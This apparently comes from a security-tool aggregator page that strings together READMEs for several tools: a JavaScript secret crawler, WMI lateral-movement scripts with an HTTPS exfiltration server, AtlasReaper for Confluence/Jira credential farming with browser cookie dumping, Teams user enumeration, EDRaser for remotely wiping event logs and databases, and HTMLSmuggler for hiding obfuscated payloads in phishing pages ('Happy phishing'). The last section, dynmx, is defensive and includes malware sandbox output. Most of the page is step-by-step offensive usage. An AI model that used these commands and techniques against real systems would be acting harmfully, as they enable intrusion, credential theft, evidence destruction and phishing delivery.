
️️ Pinkerton is a Python tool created to crawl JavaScript files and search for secrets
A quick guide of how to install and use Pinkerton.
1. Clone the repository with: git clone https://github.com/oppsec/pinkerton.git
2. Install the libraries with: pip3 install -r requirements.txt
3. Run Pinkerton with: python3 main.py -u https://example.com
If you want to use pinkerton in a Docker container, follow this commands:
1. Clone the repository - git clone https://github.com/oppsec/pinkerton.git
2. Build the image - sudo docker build -t pinkerton:latest .
3. Run container - sudo docker run pinkerton:latest
pip3 install -r requirements.txt
A quick guide of how to contribute with the project.
1. Create a fork from Pinkerton repository
2. Clone the repository with git clone https://github.com/your/pinkerton.git
3. Type cd pinkerton/
4. Create a branch and make your changes
5. Commit and make a git push
6. Open a pull request

Set of python scripts which perform different ways of command execution via WMI protocol.
https://whiteknightlabs.com/2023/06/26/navigating-stealthy-wmi-lateral-movement/
Is a python script which authenticates to a remote WMI instance and execute commands via Scheduled Tasks.
To run the script:
python3 wmiexec_scheduledjob.py -i <ip_address> -u <username> -p <password> -c <command>Is a python script which authenticates to a remote WMI instance and execute commands via Win32_Process.
To run the script:
python3 wmiexec_win32process.py -i <ip_address> -u <username> -p <password> -c <command>Is a python script which creates a HTTPS server (with a self-signed SSL certificate). Used to exfiltrate the command's output.
Before running the HTTP server, make sure to generate the certificates by running:
openssl genpkey -algorithm RSA -out server.key
openssl req -new -key server.key -out server.csr
openssl x509 -req -days 365 -in server.csr -signkey server.key -out server.crt
If everything is done correctly, the server will be running without any error:
python3 webserver_ssl.pyhttps://github.com/XiaoliChan/wmiexec-RegOut
https://learn.microsoft.com/en-us/windows/win32/cimwin32prov/win32-scheduledjob
Kleiton Kurti (@kleiton0x00)

AtlasReaper is a command-line tool developed for offensive security purposes, primarily focused on reconnaissance of Confluence and Jira. It also provides various features that can be helpful for tasks such as credential farming and social engineering. The tool is written in C#.
Blog post: Sowing Chaos and Reaping Rewards in Confluence and Jira
                                                   .@@@@
                                               @@@@@
                                            @@@@@   @@@@@@@
                                          @@@@@   @@@@@@@@@@@
                                         @@@@@  @@@@@@@@@@@@@@@
                                        @@@@,  @@@@        *@@@@
                                          @@@@ @@@  @@  @@@ .@@@
   _  _   _         ___                       @@@@@@@     @@@@@@
  /_\| |_| |__ _ __| _ \___ __ _ _ __  ___ _ _   @@   @@@@@@@@
 / _ \  _| / _` (_-<   / -_) _` | '_ \/ -_) '_|  @@   @@@@@@@@
/_/ \_\__|_\__,_/__/_|_\___\__,_| .__/\___|_|    @@@@@@@@   &@
                                |_|             @@@@@@@@@@  @@&
                                                @@@@@@@@@@@@@@@@@
                                               @@@@@@@@@@@@@@@@. @@
                                                     @werdhaihai
AtlasReaper uses commands, subcommands, and options. The format for executing commands is as follows:
.\AtlasReaper.exe [command] [subcommand] [options]
Replace [command], [subcommand], and [options] with the appropriate values based on the action you want to perform. For more information about each command or subcommand, use the -h or --help option.
Below is a list of available commands and subcommands:
Each command has sub commands for interacting with the specific product.
confluencejiraconfluence attach - Attach a file to a page.confluence download - Download an attachment.confluence embed - Embed a 1x1 pixel image to perform farming attacks.confluence link - Add a link to a page.confluence listattachments - List attachments.confluence listpages - List pages in Confluence.confluence listspaces - List spaces in Confluence.confluence search - Search Confluence.jira addcomment - Add a comment to an issue.jira attach - Attach a file to an issue.jira createissue - Create a new issue.jira download - Download attachment(s) from an issue.jira listattachments - List attachments on an issue.jira listissues - List issues in Jira.jira listprojects - List projects in Jira.jira listusers - List Atlassian users.jira searchissues - Search issues in Jira.help - Display more information on a specific command.Here are a few examples of how to use AtlasReaper:
Search for a keyword in Confluence with wildcard search:
.\AtlasReaper.exe confluence search --query "http*example.com*" --url $url --cookie $cookie
Attach a file to a page in Confluence:
.\AtlasReaper.exe confluence attach --page-id "12345" --file "C:\path\to\file.exe" --url $url --cookie $cookie
Create a new issue in Jira:
.\AtlasReaper.exe jira createissue --project "PROJ" --issue-type Task --message "I can't access this link from my host" --url $url --cookie $cookie
Confluence and Jira can be configured to allow anonymous access. You can check this by supplying omitting the -c/--cookie from the commands.
In the event authentication is required, you can dump cookies from a user's browser with SharpChrome or another similar tool.
.\SharpChrome.exe cookies /showall
Look for any cookies scoped to the *.atlassian.net named cloud.session.token or tenant.session.token
Please note the following limitations of AtlasReaper:
cloud.session.token or tenant.session.token which can be obtained from a user's browser. Alternatively, it can use anonymous access if permitted. (API tokens or other auth is not currently supported)If you encounter any issues or have suggestions for improvements, please feel free to contribute by submitting a pull request or opening an issue in the AtlasReaper repo.

Designed to validate potential usernames by querying OneDrive and/or Microsoft Teams, which are passive methods.
Additionally, it can output/create a list of legacy Skype users identified through Microsoft Teams enumeration.
Finally, it also creates a nice clean list for future usage, all conducted from a single tool.
$ python3 .\KnockKnock.py -h

  _  __                 _    _  __                 _
 | |/ /_ __   ___   ___| | _| |/ /_ __   ___   ___| | __
 | ' /| '_ \ / _ \ / __| |/ / ' /| '_ \ / _ \ / __| |/ /
 | . \| | | | (_) | (__|   <| . \| | | | (_) | (__|   <
 |_|\_\_| |_|\___/ \___|_|\_\_|\_\_| |_|\___/ \___|_|\_\
   v0.9                             Author: @waffl3ss


usage: KnockKnock.py [-h] [-teams] [-onedrive] [-l] -i INPUTLIST [-o OUTPUTFILE] -d TARGETDOMAIN [-t TEAMSTOKEN] [-threads MAXTHREADS] [-v]

options:
  -h, --help           show this help message and exit
  -teams               Run the Teams User Enumeration Module
  -onedrive            Run the One Drive Enumeration Module
  -l                      Write legacy skype users to a seperate file
  -i INPUTLIST         Input file with newline-seperated users to check
  -o OUTPUTFILE        Write output to file
  -d TARGETDOMAIN      Domain to target
  -t TEAMSTOKEN        Teams Token (file containing token or a string)
  -threads MAXTHREADS  Number of threads to use in the Teams User Enumeration (default = 10)
  -v                   Show verbose errors
./KnockKnock.py -teams -i UsersList.txt -d Example.com -o OutFile.txt -t BearerToken.txt
./KnockKnock.py -onedrive -i UsersList.txt -d Example.com -o OutFile.txt
./KnockKnock.py -onedrive -teams -i UsersList.txt -d Example.com -t BearerToken.txt -l
To get your bearer token, you will need a Cookie Manager plugin on your browser and login to your own Microsoft Teams through the browser.
Next, view the cookies related to the current webpage (teams.microsoft.com).
The cookie you are looking for is for the domain .teams.microsoft.com and is titled "authtoken".
You can copy the whole token as the script will split out the required part for you.
@nyxgeek - onedrive_user_enum
@immunIT - TeamsUserEnum

EDRaser is a powerful tool for remotely deleting access logs, Windows event logs, databases, and other files on remote machines. It offers two modes of operation: automated and manual.
In automated mode, EDRaser scans the C class of a given address space of IPs for vulnerable systems and attacks them automatically. The attacks in auto mode are:
To use EDRaser in automated mode, follow these steps:
python edraser.py --auto
In manual mode, you can select specific attacks to launch against a targeted system, giving you greater control. Note that some attacks, such as VMX deletion, are for local machine only.
To use EDRaser in manual mode, you can use the following syntax:
python edraser.py --ip <ip_addr> --attack <attack_name> [--sigfile <signature file>]
Arguments:
--ip: scan IP addresses in the specified range and attack vulnerable systems (default: localhost).--sigfile: use the specified encrypted signature DB (default: signatures.db).--attack: attack to be executed. The following attacks are available: ['vmx', 'vmdk', 'windows_security_event_log_remote', 'windows_application_event_log_local', 'syslog', 'access_logs', 'remote_db', 'local_db', 'remote_db_webserver']Optional arguments:
port : port of remote machinedb_username: the username of the remote DB.db_password: the password of the remote DB.db_type: type of the DB, EDRaser supports mysql, sqlite. (# Note that for sqlite, no username\password is needed)db_name: the name of remote DB to be connected totable_name: the name of remote table to be connected torpc_tools: path to the VMware rpc_toolsExample:
python edraser.py --attack windows_event_log --ip 192.168.1.133

python EDRaser.py -attack remote_db -db_type mysql -db_username test_user -db_password test_password -ip 192.168.1.10
You can bring up a web interface for inserting and viewing a remote DB. it can be done by the following command: EDRaser.py -attack remote_db_webserver -db_type mysql -db_username test_user -db_password test_password -ip 192.168.1.10
This will bring up a web server on the localhost:8080 address, it will allow you to view & insert data to a remote given DB. This feature is designed to give an example of a "Real world" scenario where you have a website that you enter data into it and it keeps in inside a remote DB, You can use this feature to manually insert data into a remote DB.
In manual mode, EDRaser displays a list of available attacks. Here's a brief description of each attack:

The full explanation what is HTML Smuggling may be found here.
The primary objective of HTML smuggling is to bypass network security controls, such as firewalls and intrusion detection systems, by disguising malicious payloads within seemingly harmless HTML and JavaScript code. By exploiting the dynamic nature of web applications, attackers can deliver malicious content to a user's browser without triggering security alerts or being detected by traditional security mechanisms. Thanks to this technique, the download of a malicious file is not displayed in any way in modern IDS solutions.
The main goal of HTMLSmuggler tool is creating an independent javascript library with embedded malicious user-defined payload. This library may be integrated into your phishing sites/email html attachments/etc. to bypass IDS and IPS system and deliver embedded payload to the target user system. An example of created javascript library may be found here.
Install yarn package manager.
Install dependencies:
yarnRead help message.
yarn build -hModify (or use my) javascript-obfuscator options in obfuscator.js, my preset is nice, but very slow.
Compile your javascript payload:
yarn build -p /path/to/payload -n file.exe -t "application/octet-stream" -cGet your payload from dist/payload.esm.js or dist/payload.umd.js. After that, it may be inserted into your page and called with download() function.
payload.esm.jsis used inimport { download } from 'payload.esm';imports (ECMAScript standart).
payload.umd.jsis used in html script SRC andrequire('payload.umd');imports (CommonJS, AMD and pure html).
A full example may be found here.
Import created script to html file (or insert it inline):
<head>
  <script src="payload.umd.js"></script>
</head>
Call download() function from body:
<body>
  <button onclick="download()">Some phishy button</button>
</body>
Happy phishing :)
A full example may be found here.
Import created script to vue file:
<script>
  import { download } from './payload.esm';
</script>
Call download() function:
<template>
  <button @click="download()">Some phishy button</button>
</template>
Happy phishing :)
Q: I have an error RangeError: Maximum call stack size exceeded, how to solve it?
A: This issue described here. To fix it, try to disable splitStrings in obfuscator.js or make smaller payload (it's recommended to use up to 2 MB payloads because of this issue).
Q: Why does my payload build so long?
A: The bigger payload you use, the longer it takes to create a JS file. To decrease time of build, try to disable splitStrings in obfuscator.js. Below is a table with estimated build times using default obfuscator.js.
| Payload size | Build time |
|---|---|
| 525 KB | 53 s |
| 1.25 MB | 8 m |
| 3.59 MB | 25 m |

dynmx (spoken dynamics) is a signature-based detection approach for behavioural malware features based on Windows API call sequences. In a simplified way, you can think of dynmx as a sort of YARA for API call traces (so called function logs) originating from malware sandboxes. Hence, the data basis for the detection approach are not the malware samples themselves which are analyzed statically but data that is generated during a dynamic analysis of the malware sample in a malware sandbox. Currently, dynmx supports function logs of the following malware sandboxes:
report.json file)report.json file)The detection approach is described in detail in the master thesis Signature-Based Detection of Behavioural Malware Features with Windows API Calls. This project is the prototype implementation of this approach and was developed in the course of the master thesis. The signatures are manually defined by malware analysts in the dynmx signature DSL and can be detected in function logs with the help of this tool. Features and syntax of the dynmx signature DSL can also be found in the master thesis. Furthermore, you can find sample dynmx signatures in the repository dynmx-signatures. In addition to detecting malware features based on API calls, dynmx can extract OS resources that are used by the malware (a so called Access Activity Model). These resources are extracted by examining the API calls and reconstructing operations on OS resources. Currently, OS resources of the categories filesystem, registry and network are considered in the model.
In the following section, examples are shown for the detection of malware features and for the extraction of resources.
For this example, we choose the malware sample with the SHA-256 hash sum c0832b1008aa0fc828654f9762e37bda019080cbdd92bd2453a05cfb3b79abb3. According to MalwareBazaar, the sample belongs to the malware family Amadey. There is a public VMRay analysis report of this sample available which also provides the function log traced by VMRay. This function log will be our data basis which we will use for the detection.
If we would like to know if the malware sample uses an injection technique called Process Hollowing, we can try to detect the following dynmx signature in the function log.
dynmx_signature:
  meta:
    name: process_hollow
    title: Process Hollowing
    description: Detection of Process hollowing malware feature
  detection:
    proc_hollow:
      # Create legit process in suspended mode
      - api_call: ["CreateProcess[AW]", "CreateProcessInternal[AW]"]
        with:
          - argument: "dwCreationFlags"
            operation: "flag is set"
            value: 0x4
          - return_value: "return"
            operation: "is not"
            value: 0
        store:
          - name: "hProcess"
            as: "proc_handle"
          - name: "hThread"
            as: "thread_handle"
      # Injection of malicious code into memory of previously created process
      - variant:
        - path:
          # Allocate memory with read, write, execute permission
          - api_call: ["VirtualAllocE   x", "VirtualAlloc", "(Nt|Zw)AllocateVirtualMemory"]
            with:
              - argument: ["hProcess", "ProcessHandle"]
                operation: "is"
                value: "$(proc_handle)"
              - argument: ["flProtect", "Protect"]
                operation: "is"
                value: 0x40
          - api_call: ["WriteProcessMemory"]
            with:
              - argument: "hProcess"
                operation: "is"
                value: "$(proc_handle)"
          - api_call: ["SetThreadContext", "(Nt|Zw)SetContextThread"]
            with:
              - argument: "hThread"
                operation: "is"
                value: "$(thread_handle)"
        - path:
          # Map memory section with read, write, execute permission
          - api_call: "(Nt|Zw)MapViewOfSection"
            with:
              - argument: "ProcessHandle"
                operation: "is"
                value: "$(proc_handle)"
              - argument: "AccessProtection"
                operation: "is"
                value: 0x40
      # Resume thread to run injected malicious code
      - api_call: ["ResumeThread", "(Nt|Zw)ResumeThread"]
        with:
          - argument: ["hThread", "ThreadHandle"]
            operation: "is"
            value: "$(thread_handle)"
  condition: proc_hollow as sequence
Based on the signature, we can find some DSL features that make dynmx powerful:
AND, OR, NOT)If we run dynmx with the signature shown above against the function of the sample c0832b1008aa0fc828654f9762e37bda019080cbdd92bd2453a05cfb3b79abb3, we get the following output indicating that the signature was detected.
$ python3 dynmx.py detect -i 601941f00b194587c9e57c5fabaf1ef11596179bea007df9bdcdaa10f162cac9.json -s process_hollow.yml


    |
  __|         _  _    _  _  _
 /  |  |   | / |/ |  / |/ |/ |  /\/
 \_/|_/ \_/|/  |  |_/  |  |  |_/ /\_/
          /|
          \|

 Ver. 0.5 (PoC), by 0x534a


[+] Parsing 1 function log(s)
[+] Loaded 1 dynmx signature(s)
[+] Starting detection process with 1 worker(s). This probably takes some time...

[+] Result
process_hollow	c0832b1008aa0fc828654f9762e37bda019080cbdd92bd2453a05cfb3b79abb3.txt
We can get into more detail by setting the output format to detail. Now, we can see the exact API call sequence that was detected in the function log. Furthermore, we can see that the signature was detected in the process 51f0.exe.
$ python3 dynmx.py -f detail detect -i 601941f00b194587c9e57c5fabaf1ef11596179bea007df9bdcdaa10f162cac9.json -s process_hollow.yml


    |
  __|         _  _    _  _  _
 /  |  |   | / |/ |  / |/ |/ |  /\/
 \_/|_/ \_/|/  |  |_/  |  |  |_/ /\_/
          /|
          \|

 Ver. 0.5 (PoC), by 0x534a


[+] Parsing 1 function log(s)
[+] Loaded 1 dynmx signature(s)
[+] Starting detection process with 1 worker(s). This probably takes some time...

[+] Result
Function log: c0832b1008aa0fc828654f9762e37bda019080cbdd92bd2453a05cfb3b79abb3.txt
	Signature: process_hollow
		Process: 51f0.exe (PID: 3768)
		Number of Findings: 1
			Finding 0
				proc_hollow : API Call CreateProcessA (Function log line 20560, index 938)
				proc_hollow : API Call VirtualAllocEx (Function log line 20566, index 944)
				proc_hollow : API Call WriteProcessMemory (Function log line 20573, index    951)
				proc_hollow : API Call SetThreadContext (Function log line 20574, index 952)
				proc_hollow : API Call ResumeThread (Function log line 20575, index 953)
In order to extract the accessed OS resources from a function log, we can simply run the dynmx command resources against the function log. An example of the detailed output is shown below for the sample with the SHA-256 hash sum 601941f00b194587c9e57c5fabaf1ef11596179bea007df9bdcdaa10f162cac9. This is a CAPE sandbox report which is part of the Avast-CTU Public CAPEv2 Dataset.
$ python3 dynmx.py -f detail resources --input 601941f00b194587c9e57c5fabaf1ef11596179bea007df9bdcdaa10f162cac9.json


    |
  __|         _  _    _  _  _
 /  |  |   | / |/ |  / |/ |/ |  /\/
 \_/|_/ \_/|/  |  |_/  |  |  |_/ /\_/
          /|
          \|

 Ver. 0.5 (PoC), by 0x534a


[+] Parsing 1 function log(s)
[+] Processing function log(s) with the command 'resources'...

[+] Result
Function log: 601941f00b194587c9e57c5fabaf1ef11596179bea007df9bdcdaa10f162cac9.json (/Users/sijansen/Documents/dev/dynmx_flogs/cape/Public_Avast_CTU_CAPEv2_Dataset_Full/extracted/601941f00b194587c9e57c5fabaf1ef11596179bea007df9bdcdaa10f162cac9.json)
	Process: 601941F00B194587C9E5.exe (PID: 2008)
		Filesystem:
			C:\Windows\SysWOW64\en-US\SETUPAPI.dll.mui (CREATE)
			API-MS-Win-Core-LocalRegistry-L1-1-0.dll (EXECUTE)
			C:\Windows\SysWOW64\ntdll.dll (READ)
			USER32.dll (EXECUTE)
			KERNEL32.   dll (EXECUTE)
			C:\Windows\Globalization\Sorting\sortdefault.nls (CREATE)
		Registry:
			HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\OLEAUT (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Setup (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Setup\SourcePath (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\DevicePath (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Internet Settings (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Internet Settings\DisableImprovedZoneCheck (READ)
			HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\CurrentVersion\Internet Settings (READ)
			HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\CurrentVersion\Internet Settings\Security_HKLM_only (READ)
	Process: 601941F00B194587C9E5.exe (PID: 1800)
		Filesystem:
		   	C:\Windows\SysWOW64\en-US\SETUPAPI.dll.mui (CREATE)
			API-MS-Win-Core-LocalRegistry-L1-1-0.dll (EXECUTE)
			C:\Windows\SysWOW64\ntdll.dll (READ)
			USER32.dll (EXECUTE)
			KERNEL32.dll (EXECUTE)
			[...]
			C:\Users\comp\AppData\Local\vscmouse (READ)
			C:\Users\comp\AppData\Local\vscmouse\vscmouse.exe:Zone.Identifier (DELETE)
		Registry:
			HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\OLEAUT (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Setup (READ)
			[...]
	Process: vscmouse.exe (PID: 900)
		Filesystem:
			C:\Windows\SysWOW64\en-US\SETUPAPI.dll.mui (CREATE)
			API-MS-Win-Core-LocalRegistry-L1-1-0.dll (EXECUTE)
			C:\Windows\SysWOW64\ntdll.dll (READ)
			USER32.dll (EXECUTE)
			KERNEL32.dll (EXECUTE)
			C:\Windows\Globalization\Sorting\sortdefault.nls (CREATE)
		Registry:
			HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\OLEAUT (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\C   urrentVersion\Setup (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Setup\SourcePath (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\DevicePath (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Internet Settings (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Internet Settings\DisableImprovedZoneCheck (READ)
			HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\CurrentVersion\Internet Settings (READ)
			HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\CurrentVersion\Internet Settings\Security_HKLM_only (READ)
	Process: vscmouse.exe (PID: 3036)
		Filesystem:
			C:\Windows\SysWOW64\en-US\SETUPAPI.dll.mui (CREATE)
			API-MS-Win-Core-LocalRegistry-L1-1-0.dll (EXECUTE)
			C:\Windows\SysWOW64\ntdll.dll (READ)
			USER32.dll (EXECUTE)
			KERNEL32.dll (EXECUTE)
			   C:\Windows\Globalization\Sorting\sortdefault.nls (CREATE)
			C:\ (READ)
			C:\Windows\System32\uxtheme.dll (EXECUTE)
			dwmapi.dll (EXECUTE)
			advapi32.dll (EXECUTE)
			shell32.dll (EXECUTE)
			C:\Users\comp\AppData\Local\vscmouse\vscmouse.exe (CREATE,READ)
			C:\Users\comp\AppData\Local\iproppass\iproppass.exe (DELETE)
			crypt32.dll (EXECUTE)
			urlmon.dll (EXECUTE)
			userenv.dll (EXECUTE)
			wininet.dll (EXECUTE)
			wtsapi32.dll (EXECUTE)
			CRYPTSP.dll (EXECUTE)
			CRYPTBASE.dll (EXECUTE)
			ole32.dll (EXECUTE)
			OLEAUT32.dll (EXECUTE)
			C:\Windows\SysWOW64\oleaut32.dll (EXECUTE)
			IPHLPAPI.DLL (EXECUTE)
			DHCPCSVC.DLL (EXECUTE)
			C:\Users\comp\AppData\Roaming\Microsoft\Network\Connections\Pbk\_hiddenPbk\ (CREATE)
			C:\Users\comp\AppData\Roaming\Microsoft\Network\Connections\Pbk\_hiddenPbk\rasphone.pbk (CREATE,READ)
		Registry:
			HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\OLEAUT (READ   )
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Setup (READ)
			[...]
		Network:
			24.151.31.150:465 (READ)
			http://24.151.31.150:465 (READ,WRITE)
			107.10.49.252:80 (READ)
			http://107.10.49.252:80 (READ,WRITE)
Based on the shown output and the accessed resources, we can deduce some malware features:
601941F00B194587C9E5.exe (PID 1800), the Zone Identifier of the file C:\Users\comp\AppData\Local\vscmouse\vscmouse.exe is deletedvscmouse.exe (PID: 3036) connects to the network endpoints http://24.151.31.150:465 and http://107.10.49.252:80
The accessed resources are interesting for identifying host- and network-based detection indicators. In addition, resources can be used in dynmx signatures. A popular example is the detection of persistence mechanisms in the Registry.
In order to use the software Python 3.9 must be available on the target system. In addition, the following Python packages need to be installed:
anytree,lxml,pyparsing,PyYAML,six andstringcaseTo install the packages run the pip3 command shown below. It is recommended to use a Python virtual environment instead of installing the packages system-wide.
pip3 install -r requirements.txt
To use the prototype, simply run the main entry point dynmx.py. The usage information can be viewed with the -h command line parameter as shown below.
$ python3 dynmx.py -h
usage: dynmx.py [-h] [--format {overview,detail}] [--show-log] [--log LOG] [--log-level {debug,info,error}] [--worker N] {detect,check,convert,stats,resources} ...

Detect dynmx signatures in dynamic program execution information (function logs)

optional arguments:
  -h, --help            show this help message and exit
  --format {overview,detail}, -f {overview,detail}
                        Output format
  --show-log            Show all log output on stdout
  --log LOG, -l LOG     log file
  --log-level {debug,info,error}
                        Log level (default: info)
  --worker N, -w N      Number of workers to spawn (default: number of processors - 2)

sub-commands:
  task to perform

  {detect,check,convert,stats,resources}
    detect              Detects a dynmx signature
    check               Checks the syntax of dynmx signature(s)
    convert                Converts function logs to the dynmx generic function log format
    stats               Statistics of function logs
    resources           Resource activity derived from function log
In general, as shown in the output, several command line parameters regarding the log handling, the output format for results or multiprocessing can be defined. Furthermore, a command needs be chosen to run a specific task. Please note, that the number of workers only affects commands that make use of multiprocessing. Currently, these are the commands detect and convert.
The commands have specific command line parameters that can be explored by giving the parameter -h to the command, e.g. for the detect command as shown below.
$ python3 dynmx.py detect -h
usage: dynmx.py detect [-h] --sig SIG [SIG ...] --input INPUT [INPUT ...] [--recursive] [--json-result JSON_RESULT] [--runtime-result RUNTIME_RESULT] [--detect-all]

optional arguments:
  -h, --help            show this help message and exit
  --recursive, -r       Search for input files recursively
  --json-result JSON_RESULT
                        JSON formatted result file
  --runtime-result RUNTIME_RESULT
                        Runtime statistics file formatted in CSV
  --detect-all          Detect signature in all processes and do not stop after the first detection

required arguments:
  --sig SIG [SIG ...], -s SIG [SIG ...]
                        dynmx signature(s) to detect
  --input INPUT [INPUT ...], -i INPUT [INPUT ...]
                        Input files
As a user of dynmx, you can decide how the output is structured. If you choose to show the log on the console by defining the parameter --show-log, the output consists of two sections (see listing below). The log is shown first and afterwards the results of the used command. By default, the log is neither shown in the console nor written to a log file (which can be defined using the --log parameter). Due to multiprocessing, the entries in the log file are not necessarily in chronological order.
    |
  __|         _  _    _  _  _
 /  |  |   | / |/ |  / |/ |/ |  /\/
 \_/|_/ \_/|/  |  |_/  |  |  |_/ /\_/
          /|
          \|

 Ver. 0.5 (PoC), by 0x534a


[+] Log output
2023-06-27 19:07:38,068+0000 [INFO] (__main__) [PID: 13315] []: Start of dynmx run
[...]
[+] End of log output

[+] Result
[...]
The level of detail of the result output can be defined using the command line parameter --output-format which can be set to overview for a high-level result or to detail for a detailed result. For example, if you define the output format to detail, detection results shown in the console will contain the exact API calls and resources that caused the detection. The overview output format will just indicate what signature was detected in which function log.
Detection of a dynmx signature in a function log with one worker process
python3 dynmx.py -w 1 detect -i "flog.txt" -s dynmx_signature.yml
Conversion of a function log to the dynmx generic function log format
python3 dynmx.py convert -i "flog.txt" -o /tmp/
Check a signature (only basic sanity checks)
python3 dynmx.py check -s dynmx_signature.yml
Get a detailed list of used resources used by a malware sample based on the function log (access activity model)
python3 dynmx.py -f detail resources -i "flog.txt"
Please consider that this tool is a proof-of-concept which was developed besides writing the master thesis. Hence, the code quality is not always the best and there may be bugs and errors. I tried to make the tool as robust as possible in the given time frame.
